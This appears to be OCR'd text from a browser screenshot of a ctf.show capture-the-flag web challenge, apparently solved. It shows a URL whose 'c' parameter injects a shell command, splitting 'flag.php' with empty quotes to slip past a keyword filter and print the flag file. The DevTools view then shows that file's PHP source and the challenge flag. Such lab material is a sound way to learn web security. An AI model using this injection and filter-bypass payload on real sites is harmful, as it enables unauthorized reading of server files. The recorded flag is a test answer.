 74603b4e-cda8-4cd9-a5d5-cd62f11dfb99.challenge.ctf.show/?c=echo%20`cat%20fl%27%27ag.ph%27%27p`;
主页 coursera-面向对象... Udemy-框架项目... coursera-算法 豆 coursera算法对应... Y Hacker News Web开发框架自学... 寒假网站博客项目
元素 控制台 源代码 Performance insights 网络 性能 内存
···<!--?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-04 00:14:07
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-04 00:14:17
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag = 'ctfshow{070c589d-da08-43ea-8dce-42ef169e9310}';
--> == $0